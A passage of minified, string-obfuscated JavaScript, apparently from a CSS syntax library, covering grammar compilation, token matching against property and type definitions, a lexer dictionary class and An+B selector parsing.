40===t[e(932)]()?(t[e(1776)]++,{type:e(3198),name:n}):ar(t,{type:e(1902),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),i=ur(r);return r[n(1776)]!==e[n(912)]&&r[n(3306)](n(3014)),1===i[n(3321)][n(912)]&&n(2075)===i[n(3321)][0][n(539)]?i[n(3321)][0]:i}const mr=function(){},fr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1q,i=n;n=e,t[r(1052)][r(957)](this,e),n=i},emit(t,r,i){e[a1q(1355)]({type:r,value:t,node:i?null:n})},result:()=>e}}},pr={type:t(1033)},gr={type:t(1587)},br={type:t(1443)};function wr(e,n,r){const i=t;return n===pr&&r===gr||e===pr&&n===pr&&r===pr?e:("If"===e[i(539)]&&e[i(1885)]===gr&&n===pr&&(n=e[i(1025)],e=e[i(1331)]),{type:"If",match:e,then:n,else:r})}function vr(e){const n=t;return e[n(912)]>2&&40===e[n(735)](e[n(912)]-2)&&41===e[n(735)](e[n(912)]-1)}function yr(e){const n=t;return n(1902)===e[n(539)]||n(1056)===e[n(539)]||n(3198)===e[n(539)]||n(3353)===e[n(539)]&&vr(e[n(1147)])}function xr(e,n=" ",r=!1){return{type:t(2075),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function kr(e,n,r=new Set){const i=t;if(!r[i(3412)](e))switch(r[i(3051)](e),e[i(539)]){case"If":e[i(1331)]=kr(e[i(1331)],n,r),e[i(1025)]=kr(e[i(1025)],n,r),e[i(1885)]=kr(e[i(1885)],n,r);break;case i(3353):return n[e[i(1147)]]||e}return e}function Ar(e,n,r){const i=t;switch(e){case" ":{let t=pr;for(let e=n[i(912)]-1;e>=0;e--)t=wr(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[i(912)]-1;r>=0;r--){let o=n[r];if(yr(o)&&(null===e&&r>0&&yr(n[r-1])&&(e=Object[i(3298)](null),t=wr({type:i(778),map:e},pr,t)),null!==e)){const t=(vr(o[i(1147)])?o[i(1147)][i(786)](0,-1):o[i(1147)])[i(2722)]();if(t in e==0){e[t]=o;continue}}e=null,t=wr(o,pr,t)}return t}case"&&":{if(n[i(912)]>5)return{type:i(485),terms:n,all:!0};let t=gr;for(let r=n[i(912)]-1;r>=0;r--){const o=n[r];let s;s=n[i(912)]>1?Ar(e,n[i(2505)]((function(t){return t!==o})),!1):pr,t=wr(o,s,t)}return t}case"||":{if(n[i(912)]>5)return{type:i(485),terms:n,all:!1};let t=r?pr:gr;for(let r=n[i(912)]-1;r>=0;r--){const o=n[r];let s;s=n[i(912)]>1?Ar(e,n[i(2505)]((function(t){return t!==o})),!0):pr,t=wr(o,s,t)}return t}}}function _r(e){const n=t;if(n(3338)==typeof e)return{type:n(2664),fn:e};switch(e[n(539)]){case n(2075):{let t=Ar(e[n(2315)],e[n(3321)][n(2809)](_r),!1);return e[n(2579)]&&(t=wr(t,br,gr)),t}case n(1229):return function(t){const e=n;let r=pr,i=_r(t[e(1665)]);if(0===t[e(2927)])i=wr(i,br,gr),r=wr(i,null,gr),r[e(1025)]=wr(pr,pr,r),t[e(1969)]&&(r[e(1025)][e(1885)]=wr({type:e(2903),syntax:t},r,gr));else for(let n=t[e(1389)]||1;n<=t[e(2927)];n++)t[e(1969)]&&r!==pr&&(r=wr({type:e(2903),syntax:t},r,gr)),r=wr(i,wr(pr,pr,r),gr);if(0===t[e(1389)])r=wr(pr,pr,r);else for(let n=0;n<t[e(1389)]-1;n++)t[e(1969)]&&r!==pr&&(r=wr({type:e(2903),syntax:t},r,gr)),r=wr(i,r,gr);return r}(e);case n(1053):{const t=_r(e[n(1665)]),r=_r(xr([xr([{type:n(1902),name:n(2765)},{type:n(3353),name:n(3130)}]),xr([{type:n(3353),name:n(3130)},xr([{type:n(1229),comma:!1,min:0,max:0,term:xr([{type:n(1902),name:n(1546)},{type:n(3353),name:n(3130)}])},{type:n(1229),comma:!1,min:0,max:0,term:xr([{type:n(1902),name:"or"},{type:n(3353),name:n(3130)}])}],"|")])],"|")),i=_r(xr([{type:n(3353),name:n(1118)},xr([{type:n(1750),value:"("},{type:n(3353),name:n(3041)},{type:n(1750),value:")"}]),{type:n(3353),name:n(1972)}],"|"));return kr(i,{"!term":t,"!self":r}),kr(r,{"!boolean-group":i}),r}case n(3353):case n(3431):return{type:e[n(539)],name:e[n(1147)],syntax:e};case n(1902):return{type:e[n(539)],name:e[n(1147)][n(2722)](),syntax:e};case n(1056):return{type:e[n(539)],name:"@"+e[n(1147)][n(2722)](),syntax:e};case n(3198):return{type:e[n(539)],name:e[n(1147)][n(2722)]()+"(",syntax:e};case n(2048):return 3===e[n(3013)][n(912)]?{type:n(1750),value:e[n(3013)][n(3143)](1),syntax:e}:{type:e[n(539)],value:e[n(3013)][n(510)](1,e[n(3013)][n(912)]-2)[n(725)](/\\'/g,"'"),syntax:e};case n(1750):return{type:e[n(539)],value:e[n(3013)],syntax:e};case n(2903):return{type:e[n(539)],syntax:e};default:throw new Error(n(2603),e[n(539)])}}function zr(e,n){const r=t;return r(1363)==typeof e&&(e=hr(e)),{type:r(3009),match:_r(e),syntax:n||null,source:e}}const{hasOwnProperty:Sr}=Object[t(1920)],Mr=t(1033);let Er=0;function Tr(e,n){const r=t;if(e[r(912)]!==n[r(912)])return!1;for(let t=0;t<e[r(912)];t++){const i=n[r(735)](t);let o=e[r(735)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function qr(e){const n=t;return null===e||e[n(539)]===Dt||e[n(539)]===Tt||e[n(539)]===Zt||e[n(539)]===Bt||e[n(539)]===Gt||function(t){const e=n;return t[e(539)]===Ot&&"?"!==t[e(3013)]}(e)}function Nr(e){const n=t;return null===e||e[n(539)]===Xt||e[n(539)]===Vt||e[n(539)]===Qt||e[n(539)]===Ot&&"/"===e[n(3013)]}function Cr(e,n,r){const i=t,o=function(t,e,n){const r=a1q;function i(){const e=a1q;do{w++,b=w<t[e(912)]?t[w]:null}while(null!==b&&(b[e(539)]===Wt||b[e(539)]===Jt))}function o(e){const n=w+e;return n<t[a1q(912)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1q(1714)],token:b,prev:y},i(),f=null,w>v&&(v=w)}function u(){const t=a1q;y=2===y[t(539)]?y[t(3012)]:{type:3,syntax:d[t(1714)],token:y[t(771)],prev:y},d=d[t(3012)]}let d=null,h=null,m=null,f=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(539)]){case r(1033):if(null===h){if(null!==b&&(w!==t[r(912)]-1||"\\0"!==b[r(3013)]&&"\\9"!==b[r(3013)])){e=gr;break}g=Mr;break}if((e=h[r(1309)])===br){if(h[r(1686)]===y){e=gr;break}e=pr}for(;h[r(1300)]!==d;)u();h=h[r(3012)];break;case r(1587):if(null!==f&&!1!==f)(null===m||w>m[r(2814)])&&(m=f,f=!1);else if(null===m){g=r(1587);break}e=m[r(1309)],h=m[r(2486)],d=m[r(1300)],y=m[r(1686)],w=m[r(2814)],b=w<t[r(912)]?t[w]:null,m=m[r(3012)];break;case r(3009):e=e[r(1331)];break;case"If":e[r(1885)]!==gr&&c(e[r(1885)]),e[r(1025)]!==pr&&a(e[r(1025)]),e=e[r(1331)];break;case r(485):e={type:r(3236),syntax:e,index:0,mask:0};break;case r(3236):{const t=e[r(1714)][r(3321)];if(e[r(2859)]===t[r(912)]){if(0===e[r(3026)]||e[r(1714)][r(1071)]){e=gr;break}e=pr;break}if(e[r(3026)]===(1<<t[r(912)])-1){e=pr;break}for(;e[r(2859)]<t[r(912)];e[r(2859)]++){const n=1<<e[r(2859)];if(!(e[r(3026)]&n)){c(e),a({type:r(2213),syntax:e[r(1714)],mask:e[r(3026)]|n}),e=t[e[r(2859)]++];break}}break}case r(2213):e={type:r(3236),syntax:e[r(1714)],index:0,mask:e[r(3026)]};break;case r(778):if(null!==b){let t=b[r(3013)][r(2722)]();if(-1!==t[r(576)]("\\")&&(t=t[r(725)](/\\[09].*$/,"")),Sr[r(957)](e[r(2809)],t)){e=e[r(2809)][t];break}}e=gr;break;case r(2664):{const t=null!==d?d[r(2210)]:null,n=w+Math[r(572)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=pr}else e=gr;break}case r(3353):case r(3431):{const t=r(3353)===e[r(539)]?r(2970):r(2745),i=Sr[r(957)](n,t)?n[t][e[r(1147)]]:null;if(!i||!i[r(1331)])throw new Error(r(2300)+(r(3353)===e[r(539)]?"<"+e[r(1147)]+">":"<'"+e[r(1147)]+"'>"));if(!1!==f&&null!==b&&r(3353)===e[r(539)]&&(r(1569)===e[r(1147)]&&b[r(539)]===Et||r(912)===e[r(1147)]&&"0"===b[r(3013)])){null===f&&(f=s(e,m)),e=gr;break}d={syntax:e[r(1714)],opts:e[r(1714)][r(2210)]||null!==d&&d[r(2210)]||null,prev:d},y={type:2,syntax:e[r(1714)],token:y[r(771)],prev:y},e=i[r(2181)]||i[r(1331)];break}case r(1902):{const t=e[r(1147)];if(null!==b){let n=b[r(3013)];if(-1!==n[r(576)]("\\")&&(n=n[r(725)](/\\[09].*$/,"")),Tr(n,t)){l(),e=pr;break}}e=gr;break}case r(1056):case r(3198):if(null!==b&&Tr(b[r(3013)],e[r(1147)])){l(),e=pr;break}e=gr;break;case r(1750):if(null!==b&&b[r(3013)]===e[r(3013)]){l(),e=pr;break}e=gr;break;case r(2903):null!==b&&b[r(539)]===Dt?qr(y[r(771)])?e=gr:(l(),e=Nr(b)?gr:pr):e=qr(y[r(771)])||Nr(b)?pr:gr;break;case r(2048):let i="",p=w;for(;p<t[r(912)]&&i[r(912)]<e[r(3013)][r(912)];p++)i+=t[p][r(3013)];if(Tr(i,e[r(3013)])){for(;w<p;)l();e=pr}else e=gr;break;default:throw new Error(r(645)+e[r(539)])}switch(Er+=p,g){case null:console[r(598)](r(2362)),g=r(1422),y=null;break;case Mr:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(1331)])return o;let s=o[i(1331)],a=o[i(1331)]={syntax:n[i(1714)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(3012)],o[e(3012)]=n,n=o,o=r;return n}(s)[i(3012)];null!==s;){switch(s[i(539)]){case 2:a[i(1331)][i(1355)](a={syntax:s[i(1714)],match:[]}),c[i(1355)](a);break;case 3:c[i(2849)](),a=c[c[i(912)]-1];break;default:a[i(1331)][i(1355)]({syntax:s[i(1714)]||null,token:s[i(771)][i(3013)],node:s[i(771)][i(1052)]})}s=s[i(3012)]}return o}function Ur(e){const n=t;function r(t){const e=a1q;return null!==t&&(e(3353)===t[e(539)]||e(3431)===t[e(539)]||e(1902)===t[e(539)])}let i=null;return null!==this[n(1114)]&&function t(o){const s=n;if(Array[s(1333)](o[s(1331)])){for(let e=0;e<o[s(1331)][s(912)];e++)if(t(o[s(1331)][e]))return r(o[s(1714)])&&i[s(3054)](o[s(1714)]),!0}else if(o[s(1052)]===e)return i=r(o[s(1714)])?[o[s(1714)]]:[],!0;return!1}(this[n(1114)]),i}function Or(e,n){const r=t;return Ir(this,e,(t=>r(3353)===t[r(539)]&&t[r(1147)]===n))}function jr(e,n){const r=t;return Ir(this,e,(t=>r(3431)===t[r(539)]&&t[r(1147)]===n))}function Lr(e){const n=t;return Ir(this,e,(t=>n(1902)===t[n(539)]))}function Ir(e,n,r){const i=t,o=Ur[i(957)](e,n);return null!==o&&o[i(1328)](r)}function Wr(e){const n=t;return n(1052)in e?e[n(1052)]:Wr(e[n(1331)][0])}function Rr(e){const n=t;return n(1052)in e?e[n(1052)]:Rr(e[n(1331)][e[n(1331)][n(912)]-1])}function Fr(e,n,r,i,o){const s=t,a=[];return null!==r[s(1114)]&&function t(r){const c=s;if(null!==r[c(1714)]&&r[c(1714)][c(539)]===i&&r[c(1714)][c(1147)]===o){const t=Wr(r),i=Rr(r);e[c(1714)][c(3186)](n,(function(e,n,r){const o=c;if(e===t){const t=new je;do{if(t[o(417)](n[o(3137)]),n[o(3137)]===i)break;n=n[o(1892)]}while(null!==n);a[o(1355)]({parent:r,nodes:t})}}))}Array[c(1333)](r[c(1331)])&&r[c(1331)][c(660)](t)}(r[s(1114)]),a}const{hasOwnProperty:Pr}=Object[t(1920)];function Hr(e){const n=t;return n(2648)==typeof e&&isFinite(e)&&Math[n(572)](e)===e&&e>=0}function Dr(e){const n=t;return Boolean(e)&&Hr(e[n(2706)])&&Hr(e[n(2312)])&&Hr(e[n(566)])}function Br(t,e){return function(n,r){const i=a1q;if(!n||n[i(2370)]!==Object)return r(n,i(887));for(let o in n){let s=!0;if(!1!==Pr[i(957)](n,o)){if(i(539)===o)n[i(539)]!==t&&r(n,i(2083)+n[i(539)]+i(2695)+t+"`");else if(i(1016)===o){if(null===n[i(1016)])continue;if(n[i(1016)]&&n[i(1016)][i(2370)]===Object)if(i(1363)!=typeof n[i(1016)][i(3132)])o+=i(3023);else if(Dr(n[i(1016)][i(2266)])){if(Dr(n[i(1016)][i(1236)]))continue;o+=i(2537)}else o+=i(1882);s=!1}else if(e[i(1854)](o)){s=!1;for(let t=0;!s&&t<e[o][i(912)];t++){const r=e[o][t];switch(r){case String:s=i(1363)==typeof n[o];break;case Boolean:s=i(3107)==typeof n[o];break;case null:s=null===n[o];break;default:i(1363)==typeof r?s=n[o]&&n[o][i(539)]===r:Array[i(1333)](r)&&(s=n[o]instanceof je)}}}else r(n,i(2878)+o+i(431)+t+i(2172));s||r(n,i(1401)+t+"."+o+"`")}}for(const o in e)Pr[i(957)](e,o)&&!1===Pr[i(957)](n,o)&&r(n,i(1879)+t+"."+o+i(3449))}}function Vr(e,n){const r=t,i=[];for(let t=0;t<e[r(912)];t++){const o=e[t];if(o===String||o===Boolean)i[r(1355)](o[r(1147)][r(2722)]());else if(null===o)i[r(1355)](r(661));else if(r(1363)==typeof o)i[r(1355)](o);else{if(!Array[r(1333)](o))throw new Error(r(1337)+o+r(2341)+n+r(2176));i[r(1355)](r(2984)+(Vr(o,n)||r(2987))+">")}}return i[r(2592)](r(3348))}function Zr(e,n){const r=t,i=n[r(3307)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Pr[r(957)](i,t))continue;const n=o[t]=Array[r(1333)](i[t])?i[t][r(786)]():[i[t]];s[t]=Vr(n,e+"."+t)}return{docs:s,check:Br(e,o)}}function Xr(e,n,r){const i=t,o={};for(const t in e)e[t][i(1714)]&&(o[t]=r?e[t][i(1714)]:ln(e[t][i(1714)],{compact:n}));return o}function Gr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(3329)](e))o[t]={prelude:s[i(2983)]&&(r?s[i(2983)][i(1714)]:ln(s[i(2983)][i(1714)],{compact:n})),descriptors:s[i(2736)]&&Xr(s[i(2736)],n,r)};return o}function Qr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Jr(e,n,r,i){const o=t,s=function(t,e){const n=a1q;return n(1363)==typeof t?function(t){const e=n,r=[];return Ue(t,((n,i,o)=>r[e(1355)]({type:n,value:t[e(786)](i,o),node:null}))),r}(t):e[n(648)](t,fr)}(r,e[o(1714)]);let a;return function(t){const e=o;for(let n=0;n<t[e(912)];n++)if(e(2098)===t[n][e(3013)][e(2722)]())return!0;return!1}(s)?Qr(null,new Error(o(2907))):(i&&(a=Cr(s,e[o(760)],e)),i&&a[o(1331)]||(a=Cr(s,n[o(1331)],e),a[o(1331)])?Qr(a[o(1331)],null,a[o(2313)]):Qr(null,new fn(a[o(1069)],n[o(1714)],r,a),a[o(2313)]))}class Yr{constructor(e,r,i){const o=t;if(this[o(443)]=kn,this[o(1714)]=r,this[o(1551)]=!1,this[o(544)]={...n},this[o(2676)]=Object[o(3298)](null),this[o(2745)]=Object[o(3298)](null),this[o(2970)]=Object[o(3298)](null),this[o(3307)]=i||function(t){const e=o,n={};if(t[e(1052)])for(const r in t[e(1052)])if(Pr[e(957)](t[e(1052)],r)){const i=t[e(1052)][r];if(!i[e(3307)])throw new Error(e(1258)+r+e(497));n[r]=Zr(r,i)}return n}(e),e){if(e[o(443)]&&(this[o(443)]=e[o(443)]),e[o(544)])for(const t of Object[o(1348)](n))Array[o(1333)](e[o(544)][t])&&(this[o(544)][t]=e[o(544)][t]);if(e[o(2970)])for(const[t,n]of Object[o(3329)](e[o(2970)]))this[o(2783)](t,n);if(e[o(1551)]){this[o(1551)]=!0;for(const[t,e]of Object[o(3329)]((s=this[o(544)],{...Bn,...Vn,...Zn(s)})))this[o(2783)](t,e)}if(e[o(2676)])for(const[t,n]of Object[o(3329)](e[o(2676)]))this[o(665)](t,n);if(e[o(2745)])for(const[t,n]of Object[o(3329)](e[o(2745)]))this[o(2871)](t,n)}var s;this[o(760)]=zr(this[o(443)][o(2592)](o(2965)))}[t(1807)](e){const n=t;function r(t,e){o[a1q(1355)]({node:t,message:e})}const i=this[n(3307)],o=[];return this[n(1714)][n(3186)](e,(function(t){const e=n;i[e(1854)](t[e(539)])?i[t[e(539)]][e(1733)](t,r):r(t,e(2337)+t[e(539)]+"`")})),!!o[n(912)]&&o}[t(3053)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(1363)==typeof e||e&&o(1363)==typeof e[o(539)],syntax:null,match:null,matchRef:null};return o(3338)==typeof e?a[o(1331)]=zr(e,s):(o(1363)==typeof e?Object[o(583)](a,o(1714),{get:()=>(Object[o(583)](a,o(1714),{value:hr(e)}),a[o(1714)])}):a[o(1714)]=e,Object[o(583)](a,o(1331),{get:()=>(Object[o(583)](a,o(1331),{value:zr(a[o(1714)],s)}),a[o(1331)])}),o(3431)===n&&Object[o(583)](a,o(2181),{get(){const t=o,e=a[t(1714)],n=function(e){const n=t,r=e[n(3321)][0];return!1===e[n(3072)]&&1===e[n(3321)][n(912)]&&n(1229)===r[n(539)]&&!0===r[n(1969)]}(e)?zr({...e,terms:[e[t(3321)][0][t(1665)]]},s):null;return Object[t(583)](a,t(2181),{value:n}),n}})),a}[t(665)](e,n){const r=t;n&&(this[r(2676)][e]={type:r(2711),name:e,prelude:n[r(2983)]?this[r(3053)](n[r(2983)],r(3183),e):null,descriptors:n[r(2736)]?Object[r(1348)](n[r(2736)])[r(3060)](((t,i)=>(t[i]=this[r(3053)](n[r(2736)][i],r(2442),i,e),t)),Object[r(3298)](null)):null})}[t(2871)](e,n){const r=t;n&&(this[r(2745)][e]=this[r(3053)](n,r(3431),e))}[t(2783)](e,n){const r=t;n&&(this[r(2970)][e]=this[r(3053)](n,r(3353),e))}[t(2299)](e){const n=t;if(!this[n(3185)](e))return new mn(n(1232),"@"+e)}[t(2609)](e,n){const r=t,i=this[r(2299)](e);if(i)return i;const o=this[r(3185)](e);return!o[r(2983)]&&n?new SyntaxError(r(2520)+e+r(3154)):!o[r(2983)]||n||Jr(this,o[r(2983)],"",!1)[r(1114)]?void 0:new SyntaxError(r(2520)+e+r(2672))}[t(2472)](e,n){const r=t,i=this[r(2299)](e);if(i)return i;const o=this[r(3185)](e),s=wn(n);return o[r(2736)]?o[r(2736)][s[r(1147)]]||o[r(2736)][s[r(2846)]]?void 0:new mn(r(1772),n):new SyntaxError(r(2520)+e+r(2298))}[t(3232)](e){const n=t;if(!this[n(1120)](e))return new mn(n(3462),e)}[t(2754)](e,n){const r=t,i=this[r(2609)](e,n);if(i)return Qr(null,i);const o=this[r(3185)](e);return o[r(2983)]?Jr(this,o[r(2983)],n||"",!1):Qr(null,null)}[t(2942)](e,n,r){const i=t,o=this[i(2472)](e,n);if(o)return Qr(null,o);const s=this[i(3185)](e),a=wn(n);return Jr(this,s[i(2736)][a[i(1147)]]||s[i(2736)][a[i(2846)]],r,!1)}[t(1487)](e){const n=t;return n(3033)!==e[n(539)]?Qr(null,new Error(n(2683))):this[n(873)](e[n(1698)],e[n(3013)])}[t(873)](e,n){const r=t;if(vn(e)[r(1369)])return Qr(null,new Error(r(999)));const i=this[r(3232)](e);return i?Qr(null,i):Jr(this,this[r(1120)](e),n,!0)}[t(1968)](e,n){const r=t,i=this[r(3227)](e);return i?Jr(this,i,n,!1):Qr(null,new mn(r(1269),e))}[t(1331)](e,n){const r=t;return r(1363)==typeof e||e&&e[r(539)]?(r(1363)!=typeof e&&e[r(1331)]||(e=this[r(3053)](e,r(3353),r(2930))),Jr(this,e,n,!1)):Qr(null,new mn(r(1805)))}[t(2933)](e,n,r,i){return Fr(this,n,this[t(873)](e,n),r,i)}[t(2944)](e,n,r){const i=t;return Fr(this,e[i(3013)],this[i(1487)](e),n,r)}[t(1179)](e,n,r){const i=t,o=[];return this[i(1714)][i(3186)](e,{visit:i(3033),enter:t=>{const e=i;o[e(1355)][e(523)](o,this[e(2944)](t,n,r))}}),o}[t(3185)](e,n=!0){const r=t,i=wn(e);return(i[r(1320)]&&n?this[r(2676)][i[r(1147)]]||this[r(2676)][i[r(2846)]]:this[r(2676)][i[r(1147)]])||null}[t(1603)](e,n=!0){const r=t,i=this[r(3185)](e,n);return i&&i[r(2983)]||null}[t(462)](e,n){const r=t;return this[r(2676)][r(1854)](e)&&this[r(2676)][r(2769)]&&this[r(2676)][e][r(2769)][n]||null}[t(1120)](e,n=!0){const r=t,i=vn(e);return(i[r(1320)]&&n?this[r(2745)][i[r(1147)]]||this[r(2745)][i[r(2846)]]:this[r(2745)][i[r(1147)]])||null}[t(3227)](e){const n=t;return hasOwnProperty[n(957)](this[n(2970)],e)?this[n(2970)][e]:null}[t(2322)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1q;if(a[l(3412)](e))return a[l(1044)](e);a[l(1870)](e,!1),null!==c[l(1714)]&&function(c,u,d){const h=l;let m=mr,f=mr;if(m=function(c){const u=l;if(u(3353)!==c[u(539)]&&u(3431)!==c[u(539)])return;const d=u(3353)===c[u(539)]?t[u(2970)]:t[u(2745)],h=u(3353)===c[u(539)]?o:s;hasOwnProperty[u(957)](d,c[u(1147)])?r(t,c[u(1147)],h,d[c[u(1147)]])&&(i[u(1355)](n(e,a===o)+u(2928)+n(c[u(1147)],u(3353)===c[u(539)])),a[u(1870)](e,!0)):(i[u(1355)](n(e,a===o)+u(2158)+n(c[u(1147)],u(3353)===c[u(539)])),a[u(1870)](e,!0))},m===mr&&f===mr)throw new Error(h(2856));!function t(e){const n=h;switch(m[n(957)](d,e),e[n(539)]){case n(2075):e[n(3321)][n(660)](t);break;case n(1229):case n(1053):t(e[n(1665)]);break;case n(3353):case n(3431):case n(1902):case n(1056):case n(3198):case n(2048):case n(1750):case n(2903):break;default:throw new Error(n(709)+e[n(539)])}f[n(957)](d,e)}(c)}(c[l(1714)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(2970)])r(this,t,o,this[e(2970)][t]);for(const t in this[e(2745)])r(this,t,s,this[e(2745)][t]);const a=[...o[e(1348)]()][e(2505)]((t=>o[e(1044)](t))),c=[...s[e(1348)]()][e(2505)]((t=>s[e(1044)](t)));return a[e(912)]||c[e(912)]?{errors:i,types:a,properties:c}:null}[t(1614)](e,n){const r=t;return{generic:this[r(1551)],cssWideKeywords:this[r(443)],units:this[r(544)],types:Xr(this[r(2970)],!n,e),properties:Xr(this[r(2745)],!n,e),atrules:Gr(this[r(2676)],!n,e)}}[t(2851)](){const e=t;return JSON[e(2344)](this[e(1614)]())}}function Kr(e,n){const r=t;return r(1363)==typeof n&&/^\s*\|/[r(588)](n)?r(1363)==typeof e?e+n:n[r(725)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,i=Object[r(3298)](null);for(const[t,o]of Object[r(3329)](e))if(o){i[t]={};for(const e of Object[r(1348)](o))n[r(2149)](e)&&(i[t][e]=o[e])}return i}function ti(e,n){const r=t,i={...e};for(const[t,o]of Object[r(3329)](n))switch(t){case r(1551):i[t]=Boolean(o);break;case r(443):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(544):i[t]={...e[t]};for(const[e,n]of Object[r(3329)](o))i[t][e]=Array[r(1333)](n)?n:[];break;case r(2676):i[t]={...e[t]};for(const[e,n]of Object[r(3329)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(2983)]||null,descriptors:{...o[r(2736)]}};if(n){s[r(2983)]=n[r(2983)]?Kr(s[r(2983)],n[r(2983)]):s[r(2983)]||null;for(const[t,e]of Object[r(3329)](n[r(2736)]||{}))s[r(2736)][t]=e?Kr(s[r(2736)][t],e):null;Object[r(1348)](s[r(2736)])[r(912)]||(s[r(2736)]=null)}}break;case r(2970):case r(2745):i[t]={...e[t]};for(const[e,n]of Object[r(3329)](o))i[t][e]=Kr(i[t][e],n);break;case r(976):case r(1330):i[t]={...e[t]};for(const[e,n]of Object[r(3329)](o))i[t][e]={...i[t][e],...n};break;case r(2059):i[t]={...e[t],...o};break;case r(1524):case r(2820):i[t]={...e[t],...$r(o,[r(2962)])};break;case r(1052):i[t]={...e[t],...$r(o,[r(1147),r(3307),r(2962),r(648),r(3381)])}}return i}const ei=43,ni=45,ri=110,ii=!0,oi=!1;function si(e,n){const r=t;let i=this[r(2404)]+e;const o=this[r(735)](i);for(o!==ei&&o!==ni||(n&&this[r(3306)](r(3312)),i++);i<this[r(2720)];i++)Kt(this[r(735)](i))||this[r(3306)](r(2467),i)}function ai(e){return si[t(957)](this,0,e)}function ci(e,n){const r=t;if(!this[r(667)](this[r(2404)]+e,n)){let t="";switch(n){case ri:t=r(1166);break;case ni:t=r(2556)}this[r(3306)](t,this[r(2404)]+e)}}function li(){const e=t;let n=0,r=0,i=this[e(2831)];for(;i===Wt||i===Jt;)i=this[e(894)](++n);if(i!==jt){if(!this[e(960)](ei,n)&&!this[e(960)](ni,n))return null;r=this[e(960)](ei,n)?ei:ni;do{i=this[e(894)](++n)}while(i===Wt||i===Jt);i!==jt&&(this[e(1999)](n),ai[e(957)](this,ii))}return n>0&&this[e(1999)](n),0===r&&(i=this[e(735)](this[e(2404)]),i!==ei&&i!==ni&&this[e(3306)](e(748))),ai[e(957)](this,0!==r),r===ni?"-"+this[e(1073)](jt):this[e(1073)](jt)}const ui=t(589),di={a:[String,null],b:[String,null]};function hi(){const e=t,n=this[e(2404)];let r=null,i=null;if(this[e(2831)]===jt)ai[e(957)](this,oi),i=this[e(1073)](jt);else if(this[e(2831)]===Et&&this[e(667)](this[e(2404)],ni))switch(r="-1",ci[e(957)](this,1,ri),this[e(2720)]-this[e(2404)]){case 2:this[e(1892)](),i=li[e(957)](this);break;case 3:ci[e(957)](this,2,ni),this[e(1892)](),this[e(1162)](),ai[e(957)](this,ii),i="-"+this[e(1073)](jt);break;default:ci[e(957)](this,2,ni),si[e(957)](this,3,ii),this[e(1892)](),i=this[e(1329)](n+2)}else if(this[e(2831)]===Et||this[e(960)](ei)&&this[e(894)](1)===Et){let t=0;switch(r="1",this[e(960)](ei)&&(t=1,this[e(1892)]()),ci[e(957)](this,0,ri),this[e(2720)]-this[e(2404)]){case 1:this[e(1892)](),i=li[e(957)](this);break;case 2:ci[e(957)](this,1,ni),this[e(1892)](),this[e(1162)](),ai[e(957)](this,ii),i="-"+this[e(1073)](jt);break;default:ci[e(957)](this,1,ni),si[e(957)](this,2,ii),this[e(1892)](),i=this[e(1329)](n+t+1)}}else if(this[e(2831)]===It){const t=this[e(735)](this[e(2404)]),o=t===ei||t===ni;let s=this[e(2404)]+o;for(;s<this[e(2720)]&&Kt(this[e(735)](s));s++);s===this[e(2404)]+o&&this[e(3306)](e(2467),this[e(2404)]+o),ci[e(957)](this,s-this[e(2404)],ri),r=this[e(483)](n,s),s+1===this[e(2720)]?(this[e(1892)](),i=li[e(957)](this)):(ci[e(957)](this,s-this[e(2404)]+1,ni),s+2===this[e(2720)]?(this[e(1892)](),this[e(1162)](),ai[e(957)](this,ii),i="-"+this[e(1073)](jt)):(si[e(957)](this,s-this[e(2404)]+2,ii),this[e(1892)](),i=this[e(1329)](s+1)))}else this[e(3306)]();return null!==r&&r[e(735)](0)===ei&&(r=r[e(510)](1)),null!==i&&i[e(735)](0)===ei&&(i=i[e(510)](1)),{type:e(589),loc:this[e(1820)](n,this[e(2404)]),a:r,b:i}}function mi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(2843)](t+r)}else this[n(2843)](t)}else this[n(2843)](e.b)}function fi(){const e=t;return this[e(1034)](this[e(1451)],!0)}function pi(){const e=t;for(let t,n=1;t=this[e(894)](n);n++){if(t===Qt)return!0;if(t===Gt||t===qt)return!1}return!1}const gi=t(2711),bi=t(1524),wi={name:String,prelude:[t(3183),t(1034),null],block:[t(1629),null]};function vi(e=!1){const n=t,r=this[n(2404)];let i,o,s=null,a=null;switch(this[n(520)](qt),i=this[n(1329)](r+1),o=i[n(2722)](),this[n(1162)](),!1===this[n(1919)]&&this[n(2831)]!==Gt&&this[n(2831)]!==Ht&&(s=this[n(1481)]?this[n(989)](this[n(3183)][n(1196)](this,i,e),fi):fi[n(957)](this,this[n(2814)]),this[n(1162)]()),this[n(2831)]){case Ht:this[n(1892)]();break;case Gt:a=hasOwnProperty[n(957)](this[n(1524)],o)&&n(3338)==typeof 